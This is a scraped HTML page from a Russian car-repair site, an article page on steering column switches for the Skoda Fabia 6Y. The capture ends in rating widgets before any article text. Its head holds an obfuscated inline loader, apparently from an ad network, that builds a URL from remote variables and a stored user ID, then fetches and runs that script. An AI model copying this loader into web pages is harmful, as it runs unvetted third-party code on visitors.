

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carpedia.club/Podrulevye-perekliuchateli
body_size: 14829
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="fragment" content="!"/>

    
    <title>Подрулевые переключатели</title>
    
        <meta name="description" content="Рычаг переключения указателей поворота и света фар
Положения рычага переключателя указателей поворот">
    

    
        <meta name="keywords" content="Без инструментов, Разное про машины">
    

    <link rel="canonical" href="/view/798">


    <link rel="shortcut icon" href="/static/icons/favicon.ico"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.css">
    <link rel="stylesheet" href="/static/styles/main.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Ubuntu&subset=cyrillic-ext">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81618271-1"></script> 
<script> 
  window.dataLayer = window.dataLayer || []; 
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date()); 
 
  gtag('config', 'UA-81618271-1'); 
</script>

<!-- google adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665070941790963"
     crossorigin="anonymous"></script>


<!-- under.site Metrcs -->
<script type='text/javascript' src='https://myroledance.com/services/?id=166813'></script>

<script type='text/javascript' data-cfasync='false'>
  let ec8cb53838_cnt = 0;
  let ec8cb53838_interval = setInterval(function(){
    if (typeof ec8cb53838_country !== 'undefined') {
      clearInterval(ec8cb53838_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ec8cb53838_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ec8cb53838_domain + '/' + ec8cb53838_path + '/' + ec8cb53838_file + '.js?27798&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ec8cb53838_cnt += 1;
      if (ec8cb53838_cnt >= 60) {
        clearInterval(ec8cb53838_interval);
      }
    }
  }, 500);
</script>





<!-- Yandex Metrcs -->
<script type="text/javascript"> (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter35664980 = new Ya.Metrika({
                        id: 35664980,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });
            var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () {
                n.parentNode.insertBefore(s, n);
            };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks"); </script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    
<style>
.main-content {
   width: calc(100% - 300px);
   max-width: 100%;
}

.character-counter {
   display: none;
}

@media screen and (max-width: 992px) {
   .main-content {
      width: calc(100% - 200px);
   }
}

.view-count .icon {
   margin: 0;
   margin-right: 10px;
}

.rating a:focus, .rating a:focus~a, .rating a:hover, .rating a:hover~a, .rating input:focus~label, .rating label:hover,
.rating label:hover~label {
   color: #2196f3 !important;
   background-image: url('/static/img/charts/star-filled.png') !important;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label {
   border: 0;
   font-size: inherit;
   margin: 0;
   padding: 0;
   line-height: 1;
   border-radius: 0;
   background: url('/static/img/charts/star-default.png') no-repeat center;
   background-size: contain;
   width: 25px;
   height: 25px;
   font-size: 0;
}

.info-section [type=radio]+label,
[type=radio]:not(:checked)+label:not(:last-of-type) {
   margin-right: 6px;
}

.info-section [type=radio]:checked~label {
   background-image: url('/static/img/charts/star-filled.png');
   transform: none;
   top: auto;
   bottom: auto;
   right: auto;
   left: auto;
}

.info-section .dropdown-wrp .drop .label {
   margin: 0;
   margin-right: 12px;
   font-size: 14px;
}

.info-section .text-block .row {
   margin-bottom: 0;
}

.info-section .graph img {
   margin: 0;
}

@media screen and (min-width: 851px) {
  .info-section__col {
      display: block !important;
  }
}

@media screen and (max-width: 1199px) {
   .info-section .head .icon {
      margin-right: 7px;
   }

   .info-section .work-time .time-value {
      font-size: 20px;
   }

   .info-section .text-block .label {
      font-size: 12px;
   }

   .info-section .text-block .text {
      padding-top: 5px;
   }

   .info-section .rating {
      font-size: 28px;
   }
}

@media screen and (max-width: 1050px) {
   .info-section .rating {
      font-size: 25px;
   }

   .info-section .text-block .single .label {
      font-size: 13px;
   }

   .info-section .head img {
      width: 34px;
      height: 34px !important;
   }
}

@media screen and (max-width: 980px) {

   .info-section [type=radio]+label,
   [type=radio]:not(:checked)+label {
      height: 18px;
   }
}

@media screen and (max-width: 850px) {
   .info-section .graph {
      text-align: center;
   }

   .info-section .dropdown-wrp .drop {
      flex-direction: row;
      justify-content: center;
      align-items: center;
      width: 100%;
   }

   .info-section .dropdown-wrp .drop .label {
      margin-right: 6px;
      margin-bottom: 0;
   }

   .info-section .graph-info {
      display: flex;
      justify-content: space-between;
      flex-wrap: wrap;
   }
}

@media screen and (max-width: 767px) {
   .page-main {
      padding: 0 !important;
   }
}

</style>

    <script>
        window.articleId = 798;
        window.bookmarked = 0;
    </script>
<script>
        window.__LOCALE__ = '{"titles": {"car_delete_success": "Автомобиль успешно удален"}, "default_request_error": "При обработке запроса возникла непредвиденная ошибка", "tool_units": ["шт", "л.", "комп."],"no_model": "Моей модели нет в списке","no_generation": "Моего поколения нет в списке"}'
    </script>
    <script src="https://use.fontawesome.com/a9f0803be2.js"></script>
</head>

<body ng-app="carpedia">
  <div class="flex-wrap">

    
        <header class="main-header">
  <nav class="main-nav">
    <div class="nav-wrapper">
      <a href="#" class="sidenav-trigger show-on-large" data-sidebar-activator><i class="material-icons">menu</i></a>
      <a href="/" class="brand-logo">Carpedia.Club</a>
      <a href="/" class="brand-logo-mobile">Carpedia</a>
      
      <div class="input-field search-block" id="search-block">
        <form class="search ng-pristine ng-valid" action="/search" method="get">
            <input oninvalid="this.setCustomValidity('Заполните это поле')" oninput="setCustomValidity('')"
            title="Заполните это поле"
            id="query"
            type="text"
            name="query"
            class="searchTerm"
            placeholder="Поиск"
            value="" required>
            
            <button type="button" class="mobile-closeSearchBlock" id="mobile-closeSearchBlock">
              <i class="material-icons">clear</i>
            </button>
            <button type="button" class="search-block-icon" id="search-icon">
              <i class="material-icons">search</i>
            </button>           
        </form>
      </div>

      <ul class="right menu-list menu-list--desktop">
        
        <li>
          <div class="lang-switch">
            <select class="lang-switcher" url="/Podrulevye-perekliuchateli" id="lang-switcher" data-lang-switcher name="language">
              <option value="ru" selected >RU</option>
              <option value="en" >EN</option>
              <option value="ja" >JA</option>
              <option value="pt" >PT</option>
              <option value="fr" >FR</option>
              <option value="zh" >CN</option>
              <option value="es" >ES</option>
              <option value="it" >IT</option>
              <option value="de" >DE</option>
              <option value="tr" >TR</option>
              <!-- <option value="fr" disabled>Français</option>
              <option value="de" disabled>Deutsch</option> -->
            </select>
          </div>
        </li>
        
        <li class="notifications-toggle hide-on-mobile" id="notifications-toggle">
          <a href="#"><i class="bell-i material-icons">notifications</i>
            
          </a>
        </li>
        
        <li class="hide-on-mobile">
            
              <a href="/login">Вход</a>
            
        </li>

        <div class="mini-avatar-popup" hidden>
          
            <div class="avatar">
              <span class="avatar_default material-icons">person</span>
            </div>
            <a href="/login" class="enter-btn">Вход</a>
          
        </div>

      </ul>

     
    </div>
  </nav>
  
</header>
 <!--Slide mobile menu -->
 <ul class="side-nav menu-list sidenav side-nav-mobile" id="slide-out">
  <li class="side-nav-mobile-profile-block">
    
      <div class="avatar">
        <span class="avatar_default material-icons">person</span>
      </div>
      <a href="/login" class="enter-btn waves-effect waves-brown">Вход</a>
    
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/darktheme">
      <span class="material-icons">brightness_2</span>
      <span class="side-nav-menu-item__text">Темная тема (в разработке)</span>
    </a>
  </li>
  <li class="side-nav-menu-item disabled">
    <a href="/settings">
      <span class="material-icons">settings</span>
      <span class="side-nav-menu-item__text">Настройки (в разработке)</span>
    </a>
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/market">
      <span class="material-icons">local_grocery_store</span>
      <span class="side-nav-menu-item__text">Маркет (в разработке)</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/qa">
      <span class="material-icons">help_outline</span>
      <span class="side-nav-menu-item__text">Вопросы и ответы</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/bookmarks">
      <span class="material-icons">bookmark_border</span>
      <span class="side-nav-menu-item__text">Закладки</span>
    </a>
  </li>
  <li class="side-nav-menu-item">
    <a href="/profile">
      <span class="material-icons">account_circle</span>
      <span class="side-nav-menu-item__text">Мой профиль</span>
    </a>
  </li>
  <li class="side-nav-menu-item" id="search-slide">
    <a href="#">
      <span class="material-icons">search</span>
      <span class="side-nav-menu-item__text">Поиск</span>
    </a>
  </li>
</ul>

        <!-- All styles in '_notifications.scss' -->
<div class="notifications" hidden>
  <button class="notifications-close" id="notifications-close" type="button" name="notifications-close"></button>
  <!-- <h6 class="notifications-title">Уведомления</h6> -->
  <div class="filters-buttons">
    <a href="#" class="filter-button active" id="notifications-all">Все уведомления</a>
    <a href="#" class="filter-button" id="notifications-favorite">Избранные</a>
  </div>
  <div class="items-wrap">
    <div class="items" id="js-items-wrap" data-simplebar data-simplebar-auto-hide="false">
      

<div>
  Уведомлений нет
</div>

    </div>
  </div>
</div><!-- region Application content -->
<div class="leftbar-and-main-content">
    <div class="leftbar leftbar-tweak">
        
            

<!-- <div class="leftbar"> -->
  <ul class="leftbar-menu">
    <!--  -->
    <li class="menu__item ">
      <a href="/">
        <i class="material-icons">home</i>
        <span class="menu__item--text">Главная</span>
      </a>
    </li>
    
      
    <li class="menu__item ">
      <a href="/garage">
        <i class="material-icons">directions_car</i>
        <span class="menu__item--text">Гараж</span>
      </a>
    </li>
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
     class="messages-toggle menu__item--disabled menu__item ">
      <a href="/messages">
        <i class="material-icons">chat</i>
        
        <!-- For demonstrate count of message
            Need remove -->
        <!-- <span class="messages-toggle__count">
          10
        </span> -->
        <span class="menu__item--text" >Сообщения</span>
      </a>
    </li>
    <li class="menu__item ">
      <a href="/bookmarks">
        <i class="material-icons">bookmark_border</i>
        <span class="menu__item--text">Закладки</span>
      </a>
    </li>
    
    <li class="menu__item ">
      <a href="/qa">
        <i class="material-icons">help_outline</i>
        <span class="menu__item--text">Вопросы и ответы</span>
      </a>
    </li>
    
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
    class="menu__item menu__item--disabled ">
      <a href="/settings">
        <i class="material-icons">settings</i>
        <span class="menu__item--text">Настройки</span>
      </a>
    </li>

  </ul>
  
<!-- </div> -->
<!--



<div class="divider hide-in-sidenav"></div>

<div class="section cntr hide-in-sidenav">Статей в базе: <strong>17282</strong></div>

 endregion

<div class="divider"></div>

<div class="section" style="width:135px; margin:0 auto;">
    <a class="mobile-gpi-fix" href="https://play.google.com/store/apps/details?id=club.carpedia">
        <img class="gpi--menu gpi--border" src="../static/img/app-logo.png" width="135">
    </a>
</div>

<div class="divider"></div>

<div class="dfp180x150">

    <div id='div-gpt-ad-1493224771581-0' style='height:150px; width:180px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1493224771581-0'); });
    </script>
    </div>
</div>-->

</div>

    <main class="main-content">
        <div id="central-col" class="page-main">
            
   
   <article class="article-detail" data-resource-id="798">
      
      
      <div class="article-choice">
         <div class="article-choice__steps">
            <div class="article-choice__step" id="car-mark" data-choice-step="mark">Skoda</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-model" data-choice-step="model">Fabia</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-gen" data-choice-step="generation">6Y [restyling] [2002 - 2007]</div>
            <i class="article-choice__step-arrow"></i>
            <div class="article-choice__step" id="car-engine" data-choice-step="engine">Petrol</div>
         </div>
         <div class="article-choice__panes">

            <div class="article-choice__pane" data-choice-pane="mark">
               <div class="article-choice__pane-search">
                  <input id="article-choice-filter" type="search" name="article-choice-search" placeholder="поиск">
               </div>
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--mark">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Acura</a>
                        <span class="article-choice__list-number">(2)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Audi</a>
                        <span class="article-choice__list-number">(409)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">BMW</a>
                        <span class="article-choice__list-number">(31)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chery</a>
                        <span class="article-choice__list-number">(847)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Chevrolet</a>
                        <span class="article-choice__list-number">(924)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Citroen</a>
                        <span class="article-choice__list-number">(88)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Daewoo</a>
                        <span class="article-choice__list-number">(122)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Fiat</a>
                        <span class="article-choice__list-number">(72)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Ford</a>
                        <span class="article-choice__list-number">(1043)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Geely</a>
                        <span class="article-choice__list-number">(5)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Honda</a>
                        <span class="article-choice__list-number">(161)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Hyundai</a>
                        <span class="article-choice__list-number">(1512)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Kia</a>
                        <span class="article-choice__list-number">(41)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mazda</a>
                        <span class="article-choice__list-number">(45)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mercedes-Benz</a>
                        <span class="article-choice__list-number">(515)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Mitsubishi</a>
                        <span class="article-choice__list-number">(1259)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Nissan</a>
                        <span class="article-choice__list-number">(2591)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Opel</a>
                        <span class="article-choice__list-number">(187)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Peugeot</a>
                        <span class="article-choice__list-number">(78)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Renault</a>
                        <span class="article-choice__list-number">(1516)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Skoda</a>
                        <span class="article-choice__list-number">(1081)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Subaru</a>
                        <span class="article-choice__list-number">(1)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Suzuki</a>
                        <span class="article-choice__list-number">(19)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Toyota</a>
                        <span class="article-choice__list-number">(1693)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Volkswagen</a>
                        <span class="article-choice__list-number">(613)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ВАЗ (Lada)</a>
                        <span class="article-choice__list-number">(1031)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">ГАЗ</a>
                        <span class="article-choice__list-number">(318)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="model">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--model">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Fabia</a>
                        <span class="article-choice__list-number">(146)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Octavia</a>
                        <span class="article-choice__list-number">(762)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Rapid</a>
                        <span class="article-choice__list-number">(173)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="generation">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--gen">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="card-gen">
                           <div class="card-gen__image">
                              
                              <img src="/uploads/Skoda_Fabia_5J_2010_-_2015_.jpg" alt="5J [restyling] [2010 - 2015]">
                              
                           </div>
                           <div class="card-gen__desc">
                              <p class="card-gen__title article-choice__list-name">5J [restyling] [2010 - 2015]</p>
                              <p class="card-gen__quantity">(12)</p>
                           </div>
                        </a>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="card-gen">
                           <div class="card-gen__image">
                              
                              <img src="/uploads/0427389.jpg" alt="6Y [restyling] [2002 - 2007]">
                              
                           </div>
                           <div class="card-gen__desc">
                              <p class="card-gen__title article-choice__list-name">6Y [restyling] [2002 - 2007]</p>
                              <p class="card-gen__quantity">(134)</p>
                           </div>
                        </a>
                     </li>
                     
                  </ul>
               </div>
            </div>

            <div class="article-choice__pane" data-choice-pane="engine">
               <div class="article-choice__pane-inner">
                  <ul class="article-choice__list article-choice__list--engine">
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Diesel</a>
                        <span class="article-choice__list-number">(16)</span>
                     </li>
                     
                     <li class="article-choice__list-item">
                        <a href="#" class="article-choice__list-name">Petrol</a>
                        <span class="article-choice__list-number">(118)</span>
                     </li>
                     
                  </ul>
               </div>
            </div>

         </div>
      </div>
      

      <div class="article-detail__header">
         <div class="article-detail__car-image">
            <img src="/uploads/0427389.jpg" alt="6Y [restyling] [2002 - 2007]" id="car-image">
         </div>

         
         
      </div>

      <div class="article-choice__buttons">
         <a href="/garage?make=Skoda&amp;model=Fabia&amp;generation=&amp;engine=" class="article-choice__btn base-btn" data-active="0" >Добавить в гараж</a>
         <a href="/articles/Skoda/Fabia/6Y [restyling] [2002 - 2007]/Petrol" class="article-choice__btn base-btn" id="filter-button" data-active="0">Фильтровать</a>
      </div>

      <div class="article-detail__title-container">
         <h1 class="article-detail__title">Подрулевые переключатели</h1>
      </div>

      <div class="article-detail__header-data">
         <div class="article-detail__header-data-info">
            <div class="article-detail__header-info-item">
               <span class="article-detail__header-icon article-detail__like-btn material-icons  _is_anon" data-like-btn>favorite</span>
               <span class="article-detail__like-count" data-likes-count>0</span>
            </div>
         </div>

         <div class="article-detail__header-data-actions">
            <span class="article-detail__action-btn material-icons _print" data-run-print>print</span>
            <span class="article-detail__action-btn material-icons _share" data-share>share</span>
            <span class="article-detail__action-btn material-icons _action  _is_anon" data-bookmark-btn>bookmark_border</span>
            
         </div>
      </div>

      <div class="article-detail__work-info icons-block" data-info-icons>
         <div class="article-detail__work-info-item" data-work-tag="viewscount">
            <span class="article-detail__work-info-icon _has-border">0</span>
            <span class="article-detail__work-info-title">Просмотры</span>
         </div>
         <div class="article-detail__work-info-item" data-work-tag="rating">
            <span class="article-detail__work-info-icon _octagon">0.0</span>
            <span class="article-detail__work-info-title">Рейтинг</span>
         </div>
         
         
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="no_tools">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#no_tools"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Без инструмента</span>
         </div>
         
         
         
         <div class="article-detail__work-info-item" data-work-tag="repair_time">
            <span class="article-detail__work-info-icon">
               <svg><use xlink:href="/static/img/sprite.svg#repair_time"></use></svg>
            </span>
            <span class="article-detail__work-info-title">Не обозначено</span>
         </div>
      </div>

      
      <div class="section mrgn0 aint-print article-tags info-section" data-info-section data-analytics-id="126730514" data-article-slug="Podrulevye-perekliuchateli">
         <div class="info-section__col graph-block">
            <div class="loaderG" id="circularG">
               <div id="circularG_1" class="circularG"></div>
               <div id="circularG_2" class="circularG"></div>
               <div id="circularG_3" class="circularG"></div>
               <div id="circularG_4" class="circularG"></div>
               <div id="circularG_5" class="circularG"></div>
               <div id="circularG_6" class="circularG"></div>
               <div id="circularG_7" class="circularG"></div>
               <div id="circularG_8" class="circularG"></div>
            </div>
            <div id="loadStatistic">
               <div class="dropdown-wrp">
                     <div class="col drop">
                        <span class="label">Период:</span>
                        <select name="period">
                           <option value="day">Неделя</option>
                           <option value="week">Месяц</option>
                           <option value="year">Год</option>
                        </select>
                     </div>
               </div>
               <div class="graph" id="graph" style="margin-top:0px;"></div>
               <div class="row graph-info">
                     <div>
                        <div class="label">Всего просмотров:</div>
                        <div class="value" id="allviews"></div>
                     </div>
                     <div>
                        <div class="label">За год:</div>
                        <div class="value" id="oneyearviews"></div>
                     </div>
                     <div>
                        <div class="label">За 30 дней:</div>
                        <div class="value" id="thirtydaysviews"></div>
                     </div>
                     <div>
                        <div class="label">За 7 дней:</div>
                        <div class="value" id="sevendaysviews"></div>
                     </div>
                     <div>
                        <div class="label">Сегодня:</div>
                        <div class="value" id="todayviews"></div>
                     </div>
                     <div>
                        <div class="label">Длительность просмотра:</div>
                        <div class="value" id="duration"></div>
                     </div>
                     <div>
                        <div class="label">Смотрят сейчас:</div>
                        <div class="value" id="watchingnow"></div>
                     </div>
               </div>
            </div>
         </div>
         <div class="info-section__col rate-block">
            <div class="rate-value" id="avmark">0.0</div>
            <div class="mark-label">Средняя оценка</div>
            <div class="view-count">
               <div class="col-12">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value"
                           id="numvotes">0</span>голосов</div>
               </div>
            </div>
            <div class="row rate-bars">
               <div class="col-12">
                     <div class="row info-section__fill">
                        <div class="col-2 label">5</div>
                        <div class="col-10 bar"><span id="count5">0</span>
                           <div class="bg-bar bar-5"></div>
                        </div>

                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">4</div>
                           <div class="col-10 	bar"><span id="count4">0</span>
                                 <div class="bg-bar bar-4"></div>
                           </div>
                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">3</div>
                           <div class="col-10 	bar"><span id="count3">0</span>
                                 <div class="bg-bar bar-3"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">2</div>
                           <div class="col-10 	bar"><span id="count2">0</span>
                                 <div class="bg-bar bar-2"></div>
                           </div>

                        </div>
                     </div>
               </div>
               <div class="col-12">
                     <div class="row">
                        <div class="row info-section__fill">
                           <div class="col-2 label">1</div>
                           <div class="col-10 	bar"><span id="count1">0</span>
                                 <div class="bg-bar bar-1"></div>
                           </div>

                        </div>
                     </div>
               </div>

            </div>
            <div class="row stars">
               <div class="col-12 label">
                     Оценить статью
               </div>
               <div class="col-12 star">
                     <div class="rating">
                        <input name="stars" id="e5" type="radio"
                           onclick="voteArticle(798, '5')"></a><label for="e5"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e4" type="radio"
                           onclick="voteArticle(798, '4')"></a><label for="e4"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e3" type="radio"
                           onclick="voteArticle(798, '3')"></a><label for="e3"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e2" type="radio"
                           onclick="voteArticle(798, '2')"></a><label for="e2"
                           style="display:inline-block;">☆</label>
                        <input name="stars" id="e1" type="radio"
                           onclick="voteArticle(798, '1')"></a><label for="e1"
                           style="display:inline-block;">☆</label>
                     </div>
               </div>
               <div class="col-12 star-res">Хорошо (4 балла)</div>
            </div>
         </div>

         <div class="info-section__col text-block">
            
            
            <div class="row single">
               <div class="row head">
                  <div class="col-3 icon">
                     <img src="/static/img/instrument.png" alt="">
                  </div>
                  <div class="col-9 label">Без инструмента</div>
               </div>
               <div class="row text">Все операции можно выполнить руками, без инструмента.</div>
            </div>
            
            
            
            
            
         </div>

         <div class="info-section__col work-time">
            <div class="time-value">
               <div class="col-12" id="time_repair">
                     Не обозначено
               </div>
            </div>
            <div class="time-label">
               <div class="col-12">
                     Среднее время работы
               </div>
            </div>
            <div class="view-count">
               <div class="col">
                     <div class="icon"><img src="/static/img/icon-person.png" alt=""></div>
                     <div class="label"><span class="value" id="num_time_votes">0</span>
                        голосов</div>
               </div>
            </div>
            <div class="fancy-radio">
               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">5 - 30 мин.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(40% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_30_min">0
                           голосов</div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_30_min')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">30 мин. - 1 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(70% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_1_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_1_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">1 - 3 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(35% - 30px);"></div>
                        </div>
                        <div class="col-12 rad-view-label" id="to_3_hr">0 голосов
                        </div>
                     </div>
                     <input type="radio" name="radi" onclick="voteTimeArticle(798, 'to_3_hr')">
                     <span class="checkmark"></span>
               </label>

               <label class="container-additional-info">
                     <div class="row">
                        <div class="col-12 rad-time-label">3 - 6 ч.</div>
                        <div class="col-12 rad-line">
                           <div class="gray-line"></div>
                           <div class="blue-line" style="width: calc(10% - 30px);"></div>
                        </div>
